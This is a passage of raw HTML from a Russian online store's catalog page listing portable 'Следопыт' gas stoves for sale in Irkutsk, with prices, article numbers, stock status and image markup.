                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-silver-star/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Плита наст.газовая &quot;Следопыт-Silver Star&quot;(без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="531729" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GST-N17"><div class="muted font_sxs">Арт.: PF-GST-N17</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">2 950 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">2 950 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__531729_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-silver-star/" data-item="531729"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Плита наст.газовая &amp;quot;Следопыт-Silver Star&amp;quot;(без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="531728"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_531728_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_531728">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-mars-keram/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/d4f/w922hdsi0rzkj2qsfcjpxm2i0c4mohy0/plita_nast_gazovaya_sledopyt_mars_keram.jpg" alt="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона)" title="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/7a4/9ct42qu5ixfd5t2pm2yey1h8ziwuikmr/600_600_140cd750bba9870f18aada2478b24840a/5889bc24_92d1_11ef_a0cb_f02f741c7557_7d968b21_95cd_11ef_a0cc_f02f741c7557.jpg" alt="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона)" title="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/b03/fdc2wavmjal4xd3col6spgb7kh9y69cr/600_600_140cd750bba9870f18aada2478b24840a/5889bc24_92d1_11ef_a0cb_f02f741c7557_7d968b22_95cd_11ef_a0cc_f02f741c7557.jpg" alt="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона)" title="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/195/5fk0by0dwu5d70nsq3n97os74gogff3g/600_600_140cd750bba9870f18aada2478b24840a/5889bc24_92d1_11ef_a0cb_f02f741c7557_7d968b23_95cd_11ef_a0cc_f02f741c7557.jpg" alt="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона)" title="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/7a4/hl9xz0yzq1y9kccsigzs65elpncp0lbh/600_600_140cd750bba9870f18aada2478b24840a/5889bc24_92d1_11ef_a0cb_f02f741c7557_7d968b24_95cd_11ef_a0cc_f02f741c7557.jpg" alt="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона)" title="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="531728" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="531728" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fplita-nast-gazovaya-sledopyt-mars-keram%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-mars-keram/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/d4f/w922hdsi0rzkj2qsfcjpxm2i0c4mohy0/plita_nast_gazovaya_sledopyt_mars_keram.jpg" alt="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона)" title="Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-mars-keram/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Плита наст.газовая &quot;Следопыт-Mars&quot; керам.(без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="531728" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GST-IM05"><div class="muted font_sxs">Арт.: PF-GST-IM05</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">3 020 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">3 020 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__531728_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-mars-keram/" data-item="531728"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Плита наст.газовая &amp;quot;Следопыт-Mars&amp;quot; керам.(без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="526483"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_526483_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_526483">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-malenkiy-kosterok/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/cde/06p0oxpdx5a4fguzpqdy6gtxtfem8edi/plita_gazovaya_portativnaya_sledopyt_malenkiy_kosterok.jpg" alt="Плита газовая портативная Следопыт Маленький костерок (без баллона)" title="Плита газовая портативная Следопыт Маленький костерок (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/8c5/8q0gp0kc6oresu0aylzxguousqztsb29/600_600_140cd750bba9870f18aada2478b24840a/447cd308_ea63_11ed_a089_f02f741c7557_890ca699_920d_11f0_a0ed_f02f741c7557.jpg" alt="Плита газовая портативная Следопыт Маленький костерок (без баллона)" title="Плита газовая портативная Следопыт Маленький костерок (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/bae/97tzxxlgdnpvdj1krj5y5rqvrez2j3kg/600_600_140cd750bba9870f18aada2478b24840a/447cd308_ea63_11ed_a089_f02f741c7557_890ca69b_920d_11f0_a0ed_f02f741c7557.jpg" alt="Плита газовая портативная Следопыт Маленький костерок (без баллона)" title="Плита газовая портативная Следопыт Маленький костерок (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="526483" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="526483" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fplita-gazovaya-portativnaya-sledopyt-malenkiy-kosterok%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-malenkiy-kosterok/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/cde/06p0oxpdx5a4fguzpqdy6gtxtfem8edi/plita_gazovaya_portativnaya_sledopyt_malenkiy_kosterok.jpg" alt="Плита газовая портативная Следопыт Маленький костерок (без баллона)" title="Плита газовая портативная Следопыт Маленький костерок (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-malenkiy-kosterok/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Плита газовая портативная Следопыт Маленький костерок (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="526483" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GSP-S03"><div class="muted font_sxs">Арт.: PF-GSP-S03</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">2 450 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">2 450 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__526483_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-malenkiy-kosterok/" data-item="526483"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Плита газовая портативная Следопыт Маленький костерок (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="526306"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_526306_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_526306">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-ognennaya-burya-s-gazogener/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/b62/q0sc0jmnywoq7ot35zlf77p4ye056qkf/plita_gazovaya_portativnaya_sledopyt_ognennaya_burya_s_gazogener.jpg" alt="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона)" title="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/86a/r4mg0umggs8j7d9e7l8a1eiccqv033e5/3814e47a_a368_11ec_a060_f02f741c7557_482b9ce5_a457_11ec_a062_f02f741c7557.jpg" alt="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона)" title="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
